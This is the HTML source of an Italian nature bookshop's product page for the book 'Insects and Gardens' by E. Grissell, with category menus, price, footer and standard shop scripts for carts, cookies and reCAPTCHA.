                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html"><h3>MINERALI E ROCCE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/paleontologia.html"><h3>PALEONTOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/fossili.html"><h3>FOSSILI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/viaggi.html"><i class=""></i> Viaggi</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html"><h3>VIAGGI E GUIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html"><h3>VIAGGI E SCOPERTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html"><i class=""></i> Ragazzi</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/milano.html"><i class=""></i> Milano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze.html"><i class=""></i> Scienze</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/antropologia.html"><h3>ANTROPOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/scienza.html"><h3>SCIENZA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html"><h3>EVOLUZIONISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/biologia.html"><h3>BIOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html"><h3>ORGANISMI GENETIC. MODIFICATI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/archeologia.html"><i class=""></i> Archeologia</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/apicoltura.html"><i class=""></i> Apicoltura</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html"><i class=""></i> Alimentazione, dietetica e cucina</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html"><i class=""></i> Architettura bio-ecologica</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cd-e-dvd.html"><i class=""></i> CD e  DVD</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/narrativa.html"><i class=""></i> Narrativa</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende.html"><i class=""></i> Calendari, agende, stationary, gift cards</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html"><i class=""></i> Ecologia e ambiente</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ebook.html"><i class=""></i> Ebook</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende-1.html"><i class=""></i> Calendari e agende</a>
       
                   
                                        </li> 
              

          
            </ul> <!--nav-->
          </div><!--mega-menu-category-->

    



	    <div class="main">  
               
                              <div class="container-fluid k_single_page_heading">
    <div class="container">
        <div class="row">
            <div class="col-12 product-name k_single_productname">
                <h1 itemprop="name">INSECTS AND GARDENS</h1>
                                di GRISSELL, E.<br>                Editore:  TIMBER PRESS                &nbsp;(2001)
            </div> <!--product-name-->
        </div>
    </div>
</div>
<div class="container">
  <div class="row"> 
    <div class="col-main">
	      


     <!-- Endif Next Previous Product -->


  <div class="product-view" itemscope itemtype="http://schema.org/Product" itemid="#product_base">


    <script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
    </script>
    <div id="messages_product_view"></div>
    
   
   <form action="https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vaW5zZWN0cy1hbmQtZ2FyZGVucy5odG1sP19fX1NJRD1V/product/669986/form_key/I9BAxyq0RhlMzpNS/" method="post" id="product_addtocart_form">

    <div class="no-display">
      <input type="hidden" name="product" value="669986" />
      <input type="hidden" name="related_product" id="related-products-field" value="" />
    </div>

     
     <div class="product-essential">

        <div class="product-img-box col-lg-6 col-sm-6 col-xs-12">
              
          


<script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/cloud-zoom.js" type="text/javascript"></script>
<div class="product-image">
  <div class="product-full"> 
    <img itemprop="image" id="product-zoom" src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" data-zoom-image="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" alt="INSECTS AND GARDENS" title="INSECTS AND GARDENS" />  </div><!--product-full-->
  </div> <!--product-image-->

           
          <div class="clear"></div>
        </div> 

        <div class="product-shop col-lg-6 col-sm-6 col-xs-12">

            <div class="k_single_description">
                <h3>Descrizione</h3>
                IL RUOLO DEGLI INSETTI NEL GIARDINO     ECOLOGICO, VISTO CON L'OTTICA           DI UN GIARDINIERE.                      PP.344, PIU' DI 100 FOT.COL.,           CM.16X24, RILEG.
            </div>
            <div class="k_single_additional">
                <strong>Codice ISBN: </strong>9780881925043<br>
            </div>

            <div class="product-next-prev">
              
              
          </div> <!--product-next-prev-->


                    

<div class="price-block">


                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    45,96 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    43,66 €                </span>
            </p>
                    
    
        </div>


<!--    <p class="availability in-stock"><link itemprop="availability" href="http://schema.org/InStock">--><!-- <span>--><!--</span></p>-->
<!--    <p class="availability out-of-stock"><link itemprop="availability" href="http://schema.org/OutOfStock">--><!-- <span>--><!--</span></p>-->


  
</div><!--price-block-->                    
                

            
          <div class="add-to-box">                      
                            <div class="k_single_product_unavailable">Invia la richiesta, ti avviseremo se tornerà disponibile.</div>                    <fieldset class="add-to-cart k_single_product_unavailable_cta">
                        <form method="post" action="/contacts/index/index">
                            <input type="hidden" name="id" value="669986"/>
                            <input type="hidden" name="titolo" value="INSECTS AND GARDENS"/>
                            <input type="hidden" name="autore" value="GRISSELL, E."/>
                            <input type="hidden" name="editore" value="TIMBER PRESS"/>
                            <input type="hidden" name="anno" value="2001"/>
                            <button type="button" class="button btn-cart"
                                    onclick="form.action='/contacts';form.submit()"/><span>Prenota</span></button>
                        </form>
                    </fieldset>
                
                                       
                                  
        <div class="email-addto-box">
   
</div> <!--email-addto-box-->          
      </div> <!--add-to-box-->            
               

  
  

<!-- Magik Social Share-->
		    
		      
				
			<!-- Magik Social Share Close-->

        </div><!--product-shop col-lg-6 col-sm-6 col-xs-12-->
     </div><!--product-essential-->

</form>


<script type="text/javascript">
    //<![CDATA[
    var productAddToCartForm = new VarienForm('product_addtocart_form');
    productAddToCartForm.submit = function(button, url) {
      if (this.validator.validate()) {
        var form = this.form;
        var oldUrl = form.action;

        if (url) {
         form.action = url;
       }
       var e = null;
       try {
        this.form.submit();
      } catch (e) {
      }
      this.form.action = oldUrl;
      if (e) {
        throw e;
      }

      if (button && button != 'undefined') {
        button.disabled = true;
      }
    }
  }.bind(productAddToCartForm);

  productAddToCartForm.submitLight = function(button, url){
    if(this.validator) {
      var nv = Validation.methods;
      delete Validation.methods['required-entry'];
      delete Validation.methods['validate-one-required'];
      delete Validation.methods['validate-one-required-by-name'];
                // Remove custom datetime validators
                for (var methodName in Validation.methods) {
                  if (methodName.match(/^validate-datetime-.*/i)) {
                    delete Validation.methods[methodName];
                  }
                }

                if (this.validator.validate()) {
                  if (url) {
                    this.form.action = url;
                  }
                  this.form.submit();
                }
                Object.extend(Validation.methods, nv);
              }
            }.bind(productAddToCartForm);
    //]]>
    </script>

  </div> <!--product-view-->

</div> <!--col-main-->
 </div><!--row-->
  </div><!--container-->
<div class="k_single_space_after"></div>




<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
 
   
	    </div><!--main--> 
          </div> <!--main-container col1-layout-->

      <!-- Related Products -->
      

      <!-- Upsell Products -->
      

              
              

<footer class="footer">

    <!-- BEGIN INFORMATIVE FOOTER -->  
      
<div class="newsletter-wrap"> 
 <div class="container"> 
  <div class="row">
    <div class="newsletter">
    <form action="https://www.libreriadellanatura.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail1">
     <h4><span>Newsletter</span></h4>   
         <input type="text" name="email" id="newsletter1" title="Iscriviti alla nostra newsletter" class="input-text required-entry validate-email" placeholder="Inserisci il tuo indirizzo" />                              
         <button type="submit" title="Iscriviti" class="subscribe"><span>Iscriviti</span></button>    
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail1');
    //]]>
    </script>
    </div><!--newsletter-->
  </div><!--row-->
 </div><!--container-->
</div> <!--newsletter-wrap-->
<div class="footer-middle">
  <div class="container">
   <div class="row">
     <div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Guida utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/blog/" title="Blog">Blog</a></li>
<li><a href="/condizioni" title="Condizioni di vendita">Condizioni di vendita</a></li>
<li><a href="/digital" title="App">App</a></li>
<li class="last"><a href="/links" title="Links">Links</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Area utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/customer/account/" title="Your Account">Your Account</a></li>
<li class="last"><a href="/checkout/cart/" title="Carrello">Carrello</a></li>
<li class="last"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last"><a href="/privacy-policy">Cookie Policy</a></li>
<li class="last"><a href="#" class="iubenda-cs-preferences-link">Preferenze Cookie</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4><a href="#">Informazioni</a></h4>
<ul class="links">
<li><a href="/chi-siamo">Chi siamo</a></li>
<li><a href="/dovesiamo">Dove siamo</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/term/popular/" title="Search Terms">Termini di ricerca</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/advanced/" title="Advanced Search">Ricerca avanzata </a></li>
<li><a href="https://www.libreriadellanatura.com/contacts/ " title="Contact Us">Contatti</a></li>
<li class="last"><a href="https://www.libreriadellanatura.com/catalog/seo_sitemap/category/" title="Site Map">Site Map</a></li>
</ul>
</div>
</div>     <div class="col-md-3 col-sm-6">
<h4>Dove siamo</h4>
<div class="contacts-info"><address><em class="add-icon"></em><strong>Libreria della natura</strong><br />Corso di Porta Romana,23&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 20122 MIlano</address>
<div class="phone-footer"><em class="phone-icon">&nbsp;</em> 02.48003159</div>
<div class="email-footer"><em class="email-icon">&nbsp;</em> <a href="mailto:info@libreriadellanatura.com">info@libreriadellanatura.com</a></div>
</div>
</div>   </div><!--row-->
  </div><!--container-->
</div><!--footer-middle-->

<div class="footer-top">
 <div class="container">
  <div class="row">
   <div class="col-xs-12 col-sm-6">
         </div><!--col-xs-12 col-sm-6-->
   <div class="col-xs-12 col-sm-6">
     <div class="payment-accept">
<div><img alt="payment1" src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/payment-1.png" /></div>
</div> 
   </div><!--col-xs-12 col-sm-6-->
  </div><!--row-->
 </div><!--container-->
</div><!--footer-top-->

<div class="footer-bottom">
  <div class="container">
    <div class="row">
       <div class="col-sm-5 col-xs-12 coppyright">Copyright &copy;&nbsp;2020. <span>Libreria della Natura S.a.S. 2008 Partita I.V.A. 06301120967 - Tutti i diritti riservati&nbsp;</span></div>  
    </div><!--row-->
  </div><!--container-->
</div><!--footer-bottom-->
      <!-- BEGIN SIMPLE FOOTER -->  
        

</footer> 


              

                    <script type="text/javascript">
            var formsToProtectOnPage = [];
            var currentForm;
            var currentValidationForm;
            var checkedForms = [];
            var hasFormsChanged = false;

            var onSubmit = function (token) {
                currentForm.querySelector('[name="amasty_invisible_token"]').setAttribute('value', token);
                if (typeof(recaptchaObject) !== 'undefined'
                    && 'post' !== currentForm.method
                ) {
                    recaptchaObject.submit();
                } else {
                    currentForm.submit();
                }
            };

            function checkForms() {
                var formsToProtect = ["form[action*=\"customer\/account\/createpost\"]","form[action*=\"customer\/account\/loginPost\"]","form[action*=\"customer\/account\/forgotpasswordpost\"]","form[action*=\"customer\/account\/resetpasswordpost\"]","form[action*=\"newsletter\/subscriber\/new\"]","form[action*=\"review\/product\/post\"]","form[action*=\"contacts\/index\/post\"]"];

                if ("object" == typeof(formsToProtect)) {
                    formsToProtect = Object.values(formsToProtect);
                }

                formsToProtect.forEach(function (item) {
                    var continueWorking = true;

                    if ("function" == typeof(item)) {
                        return;
                    }

                    formsSearchedBySelector = $$(item);

                    checkedForms.forEach(function (element) {
                        if (element[0] == formsSearchedBySelector[0]) {
                            continueWorking = false;
                            return;
                        }
                    });

                    if (formsSearchedBySelector.length != 0 && continueWorking) {
                        checkedForms.push(formsSearchedBySelector);
                        formsSearchedBySelector.forEach(function (formToProtect) {
                            formsToProtectOnPage.push(formToProtect);
                            hasFormsChanged = true;
                        });
                    }
                });

                if (hasFormsChanged) {
                    for (var index in formsToProtectOnPage) {
                        if (formsToProtectOnPage.hasOwnProperty(index)) {
                            var formToProtectOnPage = formsToProtectOnPage[index];
                            if ('form' !== formToProtectOnPage.tagName.toLowerCase()) {
                                formToProtectOnPage = formToProtectOnPage.getElementsByTagName('form');
                                if (0 < formToProtectOnPage.length) {
                                    formToProtectOnPage = formToProtectOnPage[0];
                                } else {
                                    continue;
                                }
                            }

                            if (1 > formToProtectOnPage.getElementsByClassName('amasty_recaptcha').length) {
                                var recaptchaBlock = document.createElement('div');
                                recaptchaBlock.className = 'amasty_recaptcha';
                                formToProtectOnPage.appendChild(recaptchaBlock);
                            }

                            if (1 > formToProtectOnPage.getInputs('hidden', 'amasty_invisible_token').length) {
                                var tokenInput = document.createElement('input');
                                tokenInput.type = 'hidden';
                                tokenInput.name = 'amasty_invisible_token';
                                tokenInput.value = '';
                                formToProtectOnPage.appendChild(tokenInput);
                            }

                            formToProtectOnPage.onsubmit = function submitProtectedForm(event) {
                                currentForm = event.target;
                                currentValidationForm = new VarienForm(currentForm.id, false);
                                recaptchaBlock = currentForm.querySelector(".amasty_recaptcha");

                                if (recaptchaBlock.innerHTML == '') {
                                    if (currentValidationForm && currentValidationForm.validator
                                        && currentValidationForm.validator.validate()
                                    ) {
                                        recaptcha = grecaptcha.render(recaptchaBlock, {
                                            'sitekey': '6LfglrgZAAAAAPWp_BEA6Hq7IpZhn9p9xKoB9N9Q',
                                            'callback': onSubmit,
                                            'size': 'invisible',
                                            'theme': 'light',
                                            'badge': 'bottomright'
                                        });
                                    }
                                }

                                if (!recaptcha) {
                                    grecaptcha.reset(recaptcha);
                                    grecaptcha.execute(recaptcha);
                                }

                                return false;
                            }
                        }
                    }
                }
            }

            document.observe("dom:loaded", function () {
                var formsCount = 0;
                setInterval(function () {
                    var formLength = $$('form').length;
                    if (formsCount != formLength) {
                        formsCount = formLength;
                        checkForms();
                    }
                }, 1000);
            });
        </script>
                <script src="https://www.google.com/recaptcha/api.js?hl=it" async defer></script>
    
<script type="text/javascript">
    if ('NodeList' in window) {
        if (!NodeList.prototype.each && NodeList.prototype.forEach) {
            NodeList.prototype.each = NodeList.prototype.forEach;
        }
    }

    Array.prototype.reduce = function (callback, initialVal) {
        var accumulator = (initialVal === undefined) ? undefined : initialVal;

        for (var i = 0; i < this.length; i++) {
            if (accumulator !== undefined) {
                accumulator = callback.call(undefined, accumulator, this[i], i, this);
            } else {
                accumulator = this[i];
            }
        }

        return accumulator;
    }
</script>
 <script type="text/javascript">
jQuery(document).ready(function() {

	jQuery("#right_toolbar").show(); 
	jQuery("#back-top").hide();

	jQuery(function() {
	      jQuery(window).scroll(function() {
		  if (jQuery(this).scrollTop() > 150) {
			jQuery('#back-top').fadeIn();
		  } else { 
			jQuery('#back-top').fadeOut();
		  }
	      });

	      jQuery('#back-top a').click(function() {
		  jQuery('body,html').animate({scrollTop: 0}, 400);
		  return false;
	      });



	});

    jQuery("#right_toolbar .shoppingcart").bind('mouseenter',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeIn(200, "linear");
    });

    jQuery("#right_toolbar .shoppingcart").bind('mouseleave',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeOut(200, "linear");
    });

    jQuery("#right_toolbar .form-search ").mouseenter(function() {
        jQuery('#right_toolbar .form-search input').animate({
            right: 48,
            width: 240
        }, 300);
    });

 jQuery("#left_toolbar .form-search ").mouseenter(function() {
        jQuery('#left_toolbar .form-search input').animate({
            left: 40,
            width: 240
        }, 300);
    });

 jQuery("#right_toolbar .form-search ").mouseleave(function() {
        jQuery('#right_toolbar .form-search input').stop(true, false).animate({
            right: 20,
            width: 0
        }, 300);
    });

    jQuery("#left_toolbar .form-search ").mouseleave(function() {
        jQuery('#left_toolbar .form-search input').stop(true, false).animate({
            left: 20,
            width: 0
        }, 300);
    });

});
</script> 

<style>
#right_toolbar {
	position: fixed;
	right:5px;
	top: 30%;
	z-index: 50;
	width:45px;
}
#left_toolbar {
	position: fixed;
	left:0px;
	top: 30%;
	z-index: 500;
	width:45px;
}
#right_toolbar .shopping_cart_mini {
	position:absolute;
	bottom:-135px;
	margin-right:38px;
	right:0;
	left:auto;
	top:auto;
	overflow:hidden;
	width:250px;
background-color:#ffffff;
}
#left_toolbar .shopping_cart_mini {
    position:absolute;
    bottom:-135px;
    margin-left:38px;
    right:auto;
    left:0;
    top:auto;
    overflow:hidden;
    width:250px;
background-color:#ffffff;
}
.shoppingcart .fadelink {
	background:#066e70;
	padding:5px 0px;
	position:absolute;
	right:0;
	top:0;
	float:right;
	border-radius:5px;
}
.shoppingcart:hover .fadelink span a {
	background:#066e70;
	color:#fff;
	cursor: pointer;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;
}
.shopping_cart_mini .product-detailes .product-name {
	color: #066e70;
	text-decoration: none;
	font-size: 12px;
	line-height:1.05em;
}
.shopping_cart_mini .button {
	float: left;
	margin-right:5px;
	padding: 0 7px;
	border-radius: 3px;
	background:#066e70;
	color:#ffffff;
	text-decoration:none;
	line-height:31px;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;

}
#right_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
#left_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
.scrollproduct-price {
	color: #000000;
	
}
.scarttxtcolor{
color:#333333;
}
</style>

            
<div  id="right_toolbar">
    <div class="shoppingcart">
	<div class="fadelink">
	      <span class="pull-right"> 
		 
		  <img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollcart_icon.png" alt="Scrollsearch Icon">
	      </span>
	     
	      		     			<div class="shopping_cart_mini" style="bottom:0px;">
		     	      		   
		<div class="inner-wrapper"> 
							 <span class="scarttxtcolor">Non hai articoli nel carrello.</span>
			    		      </div>
	      </div>
	</div>
    </div>
    		  <div class="search_wrapper">
			      <form class="form-search" action="https://www.libreriadellanatura.com/catalogsearch/result/" method="get">
				<button type="submit"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollsearch_icon.png" alt="Scrollsearch Icon"></button>
				<input name="q" class="input-medium search-query" value="Cerca" onBlur="if (this.value == '') {this.value = 'Cerca';}" onFocus="if(this.value =='Cerca') {this.value = '';}" type="text">
			      </form>
		  </div>
	  
    	      <div id="back-top" style="display:none;"><a href="#top"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/magikbackto_top.png" alt="To Top"></a></div>
    </div>



     
  
               
  </div> <!--page-->

      <!-- Mobile Menu-->
<div id="mobile-menu">
  <ul class="mobile-menu">
    <li>
<div class="mm-search">
   <form id="search1" action="/catalogsearch/advanced/result" method="get">
    <div class="input-group">                    
        
        <div class="input-group-btn">
           <button type="submit" title="Cerca" class="btn btn-default"><i class="fa fa-search"></i></button>
        </div> <!--input-group-btn-->

       <input class="form-control simple" id="srch-term" type="text" name="q" value="" maxlength="128" placeholder="Cerca titolo o ISBN" />
        <input type="hidden" name="dir" value="desc">
        <input type="hidden" name="order" value="anno">
        
        <div id="search_autocomplete1" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
        //    var searchForm = new Varien.searchForm('search1', 'srch-term', '//');
            //searchForm.initAutocomplete('//', 'search_autocomplete1');
        //]]>

        $j("#search1 #srch-term").keyup(function() {
            if($j.isNumeric($j(this).val())){
                $j(this).attr('name','sku')
            }else{
                $j(this).attr('name','name')
            }
        });
           
        </script> 
    </div>  <!--input-group-->
   </form>
</div> <!--mm-search-->


          


          
   

</li>
    

            

  <li><div class="home"> <a href="https://www.libreriadellanatura.com/"><i class="icon-home"></i>Home</a> </div></li>
              
  <li class="level0 nav-1 level-top first">
<a href="https://www.libreriadellanatura.com/libreria-della-natura.html" class="level-top">
<span>Libreria della natura</span>
</a>
</li><li class="level0 nav-2 level-top parent">
<a href="https://www.libreriadellanatura.com/animali.html" class="level-top">
<span>Animali</span>
</a>
<ul class="level0">
<li class="level1 nav-2-1 first parent">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici.html">
<span>Animali domestici</span>
</a>
<ul class="level1">
<li class="level2 nav-2-1-1 first">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html">
<span>Cani</span>
</a>
</li><li class="level2 nav-2-1-2">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html">
<span>Cani razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-3">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html">
<span>Gatti</span>
</a>
</li><li class="level2 nav-2-1-4">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html">
<span>Gatti razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-5">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html">
<span>Animali da compagnia</span>
</a>
</li><li class="level2 nav-2-1-6">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html">
<span>Cavalli muli asini</span>
</a>
</li><li class="level2 nav-2-1-7">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html">
<span>Animali d allevamento</span>
</a>
</li><li class="level2 nav-2-1-8 last">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html">
<span>Veterinaria</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-2 parent">
<a href="https://www.libreriadellanatura.com/animali/mammiferi.html">
<span>Mammiferi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-2-9 first">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html">
<span>Felini</span>
</a>
</li><li class="level2 nav-2-2-10">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html">
<span>Ungulati</span>
</a>
</li><li class="level2 nav-2-2-11">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html">
<span>Orsi</span>
</a>
</li><li class="level2 nav-2-2-12">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html">
<span>Scimmie e Primati</span>
</a>
</li><li class="level2 nav-2-2-13">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html">
<span>Cetacei</span>
</a>
</li><li class="level2 nav-2-2-14">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html">
<span>Pipistrelli</span>
</a>
</li><li class="level2 nav-2-2-15">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html">
<span>Lupi e volpi</span>
</a>
</li><li class="level2 nav-2-2-16">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html">
<span>Roditori</span>
</a>
</li><li class="level2 nav-2-2-17">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html">
<span>Pinnipedi</span>
</a>
</li><li class="level2 nav-2-2-18">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html">
<span>Insettivori</span>
</a>
</li><li class="level2 nav-2-2-19 last">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html">
<span>Mammiferi field guides</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-3 parent">
<a href="https://www.libreriadellanatura.com/animali/uccelli.html">
<span>Uccelli</span>
</a>
<ul class="level1">
<li class="level2 nav-2-3-20 first">
<a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html">
<span>Pappagalli</span>
</a>
</li><li class="level2 nav-2-3-21">
<a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html">
<span>Uccelli da gabbia e da voliera</span>
</a>
</li><li class="level2 nav-2-3-22">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html">
<span>Ornitologia</span>
</a>
</li><li class="level2 nav-2-3-23">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html">
<span>Ornitologia field guides</span>
</a>
</li><li class="level2 nav-2-3-24">
<a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html">
<span>Birdwatching</span>
</a>
</li><li class="level2 nav-2-3-25">
<a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html">
<span>Rapaci</span>
</a>
</li><li class="level2 nav-2-3-26">
<a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html">
<span>Falconeria</span>
</a>
</li><li class="level2 nav-2-3-27 last">
<a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html">
<span>Canti uccelli</span>
</a>
</li>
